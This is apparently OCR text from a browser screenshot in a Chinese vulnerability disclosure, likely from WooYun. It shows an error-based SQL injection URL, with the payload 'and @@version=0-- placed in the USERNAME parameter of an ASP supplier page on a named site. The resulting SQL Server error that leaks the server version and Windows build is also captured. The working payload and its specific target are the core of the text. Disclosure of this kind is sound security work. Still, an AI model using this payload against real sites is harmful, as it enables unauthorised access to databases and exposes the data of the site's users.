 360安全浏览器 7.1
文件 查看 收藏 工具 帮助
http://tycg.jiigoo.com/rat/Supplier/CheckUser.asp?USERNAME='and%20@@version=0--
总理 “高端会议”
收藏 顺丰快递单号查 md5在线查询 EMS快递查询_ 漏洞提交 站长工具 - 站 百度一下，你就 支付宝 FreebuF.COM- Google 翻译 交通银行 - 您
tycg.jiigoo.com/rat/Supplier/
Microsoft OLE DB Provider for ODBC Drivers 错误 '80040e07'
[Microsoft][ODBC SQL Server Driver][SQL Server]在将 nvarchar 值 'Microsoft SQL Server 2008 (RTM) - 10.0.1600.22 (Intel X86) Jul 9 2008 14:43:34 Copyright (c) 1988-2008 Microsoft Corporation
Enterprise Edition on Windows NT 5.2 <X86> (Build 3790: Service Pack 2) ' 转换成数据类型 int 时失败。
/commfile\comm\Dblib.asp，行 37
www.wooyun.org